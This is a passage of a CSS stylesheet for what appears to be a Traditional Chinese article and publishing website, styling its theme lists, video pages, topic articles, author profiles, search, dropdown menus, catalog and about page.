    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
